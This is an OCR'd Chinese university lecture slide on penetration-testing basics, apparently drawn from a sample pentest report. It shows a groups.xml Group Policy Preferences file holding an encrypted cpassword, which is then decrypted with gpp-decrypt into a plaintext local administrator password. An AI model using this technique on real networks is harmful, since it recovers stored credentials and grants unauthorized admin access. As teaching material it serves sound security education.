 渗透测试基础——样例报告分析
• 攻击过程：
C:\Users\mike.MEGACORPONE\Documents>type groups.xml
type groups.xml
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51
E5-4d24-8B1A-D9BDE98BA1D1}" name="Administrator (built-in)" image="2" changed="2
013-04-14 17:47:56" uid="{68D7B8BF-C134-4AE3-9ECD-E6017F8FC6C5}"><Properties act
ion="U" newName="" fullName="" description="" cpassword="riBZpPtHOGtVk+SdLOmJ6xi
NgFH6Gp45BoP3I6AnPgZ1IfxtgI67qqZfgh78kBZB" changeLogon="0" noChange="0" neverExp
ires="1" acctDisabled="0" subAuthority="RID_ADMIN" userName="Administrator (buil
t-in)"/></User>
</Groups>
在Groups.xml文件中可以找到加密后的本地管理员密码
root@kali:~# gpp-decrypt riBZpPtHOGtVk+SdLOmJ6xiNgFH6Gp45BoP3I6AnPgZ1IfxtgI67qqZ
fgh78kBZB
sup3r53cr3tGP0pa55
root@kali:~#
使用恢复后的明文密码，能够获得对有漏洞的客户机的本地管理员访问权
中国矿业大学 信息安全
is.cumt.edu.cn
1909